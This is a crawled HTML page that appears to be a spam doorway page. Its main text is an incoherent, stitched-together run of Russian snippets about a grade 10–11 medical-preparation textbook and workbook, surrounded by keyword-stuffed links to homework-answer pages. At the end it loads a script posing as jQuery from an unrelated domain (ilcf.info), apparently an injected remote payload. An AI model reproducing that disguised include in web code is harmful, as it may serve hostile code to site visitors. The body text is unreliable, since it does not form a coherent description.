

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-uchebnik-11-klass-po-medicinskoy-podgotovk.html
body_size: 2486
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник 11 класс по медицинской подготовк - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник 11 класс по медицинской подготовк</h2>
                            </header>
                            <p>Автор: Федюкович Н. И. Предмет: Медицинская подготовка. Группа: Учебники (учебные пособия). Классы: 10 класс, 11 класс. Автор: Борщевская Е. В. Предмет: Медицинская подготовка. Группа: Методические пособия для учителя. Классы: 10 класс, 11 класс. 30 янв 2018  Аннотация к книге 'Основы медицинских знаний. Учебное пособие для 10-11 классов' Книга 'Основы медицинских знаний' может быть. 14 янв 2018  Книга «Медицинская подготовка. Тетрадь для практических работ. Пособие для учащихся учреждений общего среднего обучения. Учебное пособие для 10–11 классов  3. ВВЕДЕНИЕ. Овладение основами медицинских знаний необходимо  В данный учебник включены основные медицинские  грузкам, по охране плода, подготовке женщины к нормаль-. Медицинская подготовка 11 класс рабочая тетрадь Борщевская  тщательно изучить все разделы школьного учебника, поскольку полученные знания. 
Издание является дополнением к учебному пособию "Основы медицинских знаний" (автор Н. И. Федюкович).В тетради даны инструкции. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-reshebnik-po-russkomu-yazyku-shkola-rossii-2-klass-rabochaya-tetrad-otvety.html">Решебник по русскому языку школа россии 2 класс рабочая тетрадь ответы</a></li>
                                <li><a href="ym1-uchebnik-ivashko-gepatologiya.html">Учебник ивашко гепатология</a></li>
                                <li><a href="ym1-.html">Мағжан жұмабаев реферат тегін</a></li>
                                <li><a href="ym1-referat-na-temu-sistema-perevoda-i-raspoznovaniya-tekstov.html">Реферат на тему система перевода и распознования текстов</a></li>
                                <li><a href="ym1-sochinenie-sochi-2024.html">Сочинение сочи 2024</a></li>
                                <li><a href="ym1-sochinenie-po-literature-na-temu-obraz-gordnichego-iz-revizora.html">Сочинение по литературе на тему образ гордничего из ревизора</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-skachat-besplatno-referat-na-temu-vidy-i-harakteristika-stihiynyh-bedstviy.html">Скачать бесплатно реферат на тему виды и характеристика стихийных бедствий</a></li>
                                            <li><a href="ym1-gdz-za-10-klass-maron.html">Гдз за 10 класс марон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-2-klass-matematika-reshebnik-moro-i-volkova.html">2 класс математика решебник моро и волкова</a></li>
                                            <li><a href="ym1-gdz-po-angliyskomu-spotlight-v-rabochey-tetradi-8-klass.html">Гдз по английскому spotlight в рабочей тетради 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-g-n-stepanova-7-8-gdz.html">Г.н степанова 7-8 гдз</a></li>
                                            <li><a href="ym1-referat-fyametta.html">Реферат фьяметта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-putina-algebra-7.html">Гдз путина алгебра 7</a></li>
                                            <li><a href="ym1-gdz-5-klass-matematiki-2013-chast-1.html">Гдз 5 класс математики 2013 часть 1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
